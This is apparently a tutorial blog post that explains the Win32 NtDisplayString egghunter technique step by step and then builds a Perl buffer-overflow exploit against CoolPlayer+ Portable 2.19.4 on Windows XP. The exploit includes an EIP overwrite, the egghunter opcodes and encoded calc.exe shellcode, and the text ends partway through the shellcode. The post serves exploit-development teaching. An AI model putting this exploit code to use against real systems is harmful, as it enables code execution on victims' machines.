Overview
In Part 4 we looked at how to find and execute your shellcode using various jump methods. In Part 5 we’re going to look at another method to find your shellcode called Egghunting. This method is especially useful when you’re faced with a small, reachable buffer (in which you can execute code) but the placement of your larger shellcode in memory is unpredictable. This post will get into quite a bit of detail, but I’ll try and explain everything as clearly as possible. Let’s dive in…
Introduction to the Win32 Egghunter
When we examined using jumps to reach shellcode in Part 4, there was one thing that we required — a predictable location for our shellcode. Even if our registers only pointed to a relatively small portion of our buffer, as long as we could use that space to jump to another known location containing our shellcode, we could execute our exploit. But what happens when you have that small portion of your buffer available but can’t use it to reach your shellcode with a typical jump technique (either because there are no available jump instructions, it’s too far, or it’s location is dynamic/unpredictable)? For those situations, we can use a technique called Egghunting. With Egghunting, we’ll use the minimal buffer space (reachable by our EIP overwrite) to host a small payload that does nothing more than search memory for the shellcode and jump to it. There are two basic pre-requisites to be able to use the Egghunter technique.
- First, you must have a minimum amount of predictable memory to which you can jump that holds the small Egghunter code.
- Second, your shellcode must be available in its entirety somewhere in memory (on the stack or heap).
Keep in mind because we’re dealing with a limited buffer space, the Egghunter itself should be as small as possible to be useful in these situations. To understand the details behind Egghunting, your first resource should be Matt Miller’s (skape) paper titled “Safely Searching Process Virtual Address Space”. In it, he describes the various methods in which one can use Egghunters to search available memory in order to locate and execute otherwise difficult-to-find exploit code. He provides several Linux and Windows-based examples, some optimized more than others. For the purposes of this tutorial I’m only going to focus on the smallest (only 32 bytes), most optimized Windows version, which uses NtDisplayString. Please note that this method only works on 32-bit NT versions of Windows. All the examples that follow were tested on Window XP SP3. I’ll limit the discussion for now until I get into 64-bit Windows-based exploits in later posts.
Using the Egghunter
Here’s how it works:
- Prepend your shellcode with an 8-byte tag (the “egg”).
- Use the EIP overwrite to jump to a predictable location that holds a small Assembly language routine (the “Egghunter”) which searchers memory for the “egg” and, when found, jumps to it to execute the shellcode.
The egg will be a 4 byte string, repeated once. Let’s say our string is “PWND”, the egg we will prepend to our shellcode will be PWNDPWND. The reason for the repetition is to ensure that when we locate it in memory, we can verify we’ve actually found our shellcode (and not a random collection of 4 bytes, or the Egghunter routine itself) — it’s simply a way to double check we’ve reached our shellcode.
The Egghunter we’re going to implement will use (abuse) NtDisplayString, a read-only function that is designed to take a single argument — a pointer to a string — and display it.
NTSYSAPI NTSTATUS NTAPI NtDisplayString(
IN PUNICODE_STRING String
);
Instead of using the function to display strings as intended, we’re going to sequentially work our way through memory address pointers and pass them to it, one at a time. If the function returns an access violation error when it attempts to read from that memory location, we know we’ve reached an unaccessible portion of memory and must look elsewhere for our shellcode. If it doesn’t return an error, we know we can examine the contents of that memory location for our egg. It’s a simple and elegant solution to testing the availability of memory to look for our egg. Here’s the code (adapted from Skape’s original version found here). Note: in that version, he uses NtAccessCheckAndAuditAlarm instead of NtDisplayString. As he explains in his paper (see earlier link) they both serve the same purpose and the only difference in terms of the code is the syscall number.
entry:
loop_inc_page:
or dx, 0x0fff // loop through memory pages by adding 4095 decimal or PAGE_SIZE-1 to edx
loop_inc_one:
inc edx // loop through addresses in the memory page one by one
make_syscall:
push edx // push edx value (current address) onto the stack to save for future reference
push 0x43 // push 0x43 (the Syscall ID for NtDisplayString) onto the stack
pop eax // pop 0x43 into eax to use as the parameter to syscall
int 0x2e // issue the interrupt to call NtDisplayString kernel function
check_is_valid:
cmp al, 0x05 // compare low order byte of eax to 0x5 (5 = access violation)
pop edx // restore edx from the stack
jz loop_inc_page // if the zf flag was set by cmp instruction there was an access violation
// and the address was invalid so jmp back to loop_inc_page
is_egg:
mov eax, 0x444e5750 // if the address was valid, move the egg into eax for comparison
mov edi, edx // set edi to the current address pointer in edx for use in the scasd instruction
scasd // compares value in eax to dword value addressed by edi (current address pointer)
// and sets EFLAGS register accordingly; after scasd comparison,
// EDI is automatically incremented by 4 if DF flag is 0 or decremented if flag is 1
jnz loop_inc_one // egg not found? jump back to loop_inc_one
scasd // first 4 bytes of egg found; compare the dword in edi to eax again
// (remember scasd automatically advanced by 4)
jnz loop_inc_one // only the first half of the egg was found; jump back to loop_inc_one
found:
jmp edi //egg found!; thanks to scasd, edi now points to shellcode
I’ve included a C version below in case you want to compile it and load it into a debugger as a stand-alone .exe to follow along (please note that your addresses are likely going to vary).
Let’s walk through the code in detail, starting from loop_inc_page. First, the or instruction cues up the next memory page to search by adding page_size – 1 (or 4095) to the current address in EDX and stores the result in EDX. The next instruction increments the value of EDX by 1. This effectively brings us to the very first address in the page we want to search. You might wonder why we just didn’t put 4096 into EDX, instead of breaking it into two instructions. The reason is because we need to maintain two separate loops — one to loop through each page and the other to loop through each address of a valid page one by one.

As we increment through each address, we make the call to NtDisplayString to see if it’s valid. Before we do, the value in EDX must be saved to the stack since we need to return to that location after the syscall; otherwise it will be clobbered by the syscall instruction. After saving EDX, we load the syscall number of NtDisplayString (43) into EAX. [If you want to find the numbers to the various Windows syscalls, check out this resource: http://j00ru.vexillium.org/ntapi/ ]

With EDX saved and the syscall parameter loaded into EAX, we’re ready to issue the interrupt and make the syscall. Once the syscall is made, EAX will be loaded with 0x5 if the attempt to read that memory location resulted in an access violation. If this happens, we know we’re attempting to read from an inaccessible memory page, so we go back to loop_inc_page and the next memory page is loaded to into EDX.

This page loop will continue until a valid memory page is found.

Once a valid memory address is found, the execution flows diverts to is_egg. Now that it’s located a valid address, the next step is to compare our egg to the contents of that address. To do so, we load the egg into EAX and move (copy) our valid address from EDX to EDI for use by the next SCASD instruction.
You might wonder why we don’t just compare the value in EAX to the value in EDX directly. It’s because using the SCASD instruction is actually more effecient since it not only sets us up for the following jump instruction but it also automatically increments EDI by 4 bytes after each comparison. This allows us to check both halves of the egg and immediately jump to our shellcode once an egg is found, without the need for unnecessary Assembly instructions.
If the contents of EAX and the contents pointed to by the memory address in EDI don’t match, we haven’t found our egg so execution flow loops back to the INC EDX instruction which will grab the next address within the current page for comparison.


Once the first half of the egg is found, the SCASD instruction is repeated to check for the second half. If that’s also a match, we know we’ve found our egg so we jump to EDI, which thanks to the SCASD instruction, now points directly to our shellcode.
Now that you understand how the Egghunter works, let’s see how to incorporate it into our exploit payload. I’ll once again use the CoolPlayer exploit from Part 4. If you recall, from Part 4, at the time of EIP overwrite, ESP points to only a small portion of our buffer — too small for our shellcode, but more than enough space for an Egghunter. Let’s update our previous exploit script.
First, we need to obtain the opcodes for the Assembly instructions and convert them to hex format for our Perl script. Depending on how you write the Egghunter (MASM, C, etc) there are varying ways in which you can extract the associated opcode. For this demo, I’m simply going to grab them from Immunity during runtime of my Egghunter executable (compiled from the C code I provided earlier).

If you use this method, you can copy it to the clipboard or export it to a file and then convert it to script-friendly hex using any number of command line scripts such as this:
root@kali:/demos# cat egghunter_opcode.txt | cut -c14-28 | tr -d '\040\072\012\015' | sed -e 's/\(..\)/\1\\x/g' -e 's/^/$egghunter = \"\\x/' -e 's/.\{2\}$/";/'
This results in the following output:
$egghunter = "\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x43\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8\x50\x57\x4E\x44\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";
For the purposes of this demo, I’ll break up the hex with comments so you can easily match it to the corresponding Assembly instruction. Here it is incorporated into the exploit script we wrote in Part 4:
#!/usr/bin/perl
###########################################################################################
# Exploit Title: CoolPlayer+ Portable v2.19.4 - Local Buffer Overflow Shellcode Jump Demo
# Date: 12-24-2013
# Author: Mike Czumak (T_v3rn1x) -- @SecuritySift
# Vulnerable Software: CoolPlayer+ Portable v2.19.4
# Software Link: http://portableapps.com/apps/music_video/coolplayerp_portable
# Tested On: Windows XP SP3
# Based on original POC exploit: http://www.exploit-db.com/exploits/4839/
# Details: Egghunter Demo
###########################################################################################
my $buffsize = 10000; # set consistent buffer size
my $junk = "\x90" x 260; # nops to slide into $jmp; offset to eip overwrite at 260
my $eip = pack('V',0x7c86467b); # jmp esp [kernel32.dll]
my $egghunter = "\x66\x81\xCA\xFF\x0F"; # or dx,0x0fff
$egghunter = $egghunter . "\x42"; # inc edx by 1
$egghunter = $egghunter . "\x52"; # push edx to t
$egghunter = $egghunter . "\x6A\x43"; # push byte +0x43
$egghunter = $egghunter . "\x58"; # pop eax
$egghunter = $egghunter . "\xCD\x2E"; # int 0x2e
$egghunter = $egghunter . "\x3C\x05"; # cmp al,0x5
$egghunter = $egghunter . "\x5A"; # pop edx
$egghunter = $egghunter . "\x74\xEF"; # jz 0x0
$egghunter = $egghunter . "\xB8\x50\x57\x4e\x44"; # mov eax,PWND
$egghunter = $egghunter . "\x8B\xFA"; # mov edi,edx
$egghunter = $egghunter . "\xAF"; # scasd
$egghunter = $egghunter . "\x75\xEA"; # jnz 0x5
$egghunter = $egghunter . "\xAF"; # scasd
$egghunter = $egghunter . "\x75\xE7";#jnz 0x5
$egghunter = $egghunter . "\xFF\xE7"; #jmp edi
my $egg = "\x50\x57\x4e\x44\x50\x57\x4e\x44"; #PWNDPWND
my $nops = "\x90" x 50;
# Calc.exe payload [size 227]
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -t perl -c 1 -b '\x00\x0a\x0d\xff'
my $shell = "\xdb\xcf\xb8\x27\x17\x16\x1f\xd9\x74\x24\xf4\x5f\x2b\xc9" .
"\xb1\x33\x31\x47\x17\x83\xef\xfc\x03\x60\x04\xf4\xea\x92" .
"\xc2\x71\x14\x6a\x13\xe2\x9c\x8f\x22\x30\xfa\xc4\x17\x84" .
"\x88\x88\x9b\x6f\xdc\x38\x2f\x1d\xc9\x4f\x98\xa8\x2f\x7e" .
"\x19\x1d\xf0\x2c\xd9\x3f\x8c\x2e\x0e\xe0\xad\xe1\x43\xe1" .
"\xea\x1f\xab\xb3\xa3\x54\x1e\x24\xc7\x28\xa3\x45\x07\x27" .
"\x9b\x3d\x22\xf7\x68\xf4\x2d\x27\xc0\x83\x66\xdf\x6a\xcb" .
"\x56\xde\xbf\x0f\xaa\xa9\xb4\xe4\x58\x28\x1d\x35\xa0\x1b" .
"\x61\x9a\x9f\x94\x6c\xe2\xd8\x12\x8f\x91\x12\x61\x32\xa2" .
